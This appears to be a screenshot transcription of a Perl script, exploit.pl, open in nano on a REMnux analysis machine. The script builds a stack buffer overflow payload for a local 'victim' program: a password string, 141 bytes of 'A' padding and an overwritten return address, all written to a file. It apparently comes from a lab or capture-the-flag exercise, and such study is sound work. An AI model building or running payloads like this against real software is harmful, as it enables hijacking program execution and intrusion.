 remnux@remnux: ~/Downloads
GNU nano 4.8 exploit.pl
#!/usr/bin/perl
# Password to enter the next function
my $pass = "\x31\x32\x35\x20"; # "125 " Input in hex to pass the password function
# This address must match the buffer variable of the victim's program */
my $retaddr = "\xad\x84\x04\x08"; #0x080484AD
# Fill A instruction
my $pad = "\x41" x 141; #137 (buffer size) + 4 (EBP) = 141 (The magic)
# Input string to our victim's program
my $arg = $pad.$retaddr; #145 bytes now as the return address is of 4 bytes
# Let us store the input string to a file
open OUT, "> payload";
print OUT $pass;
print OUT $arg;
close OUT;
[ Read 19 lines ]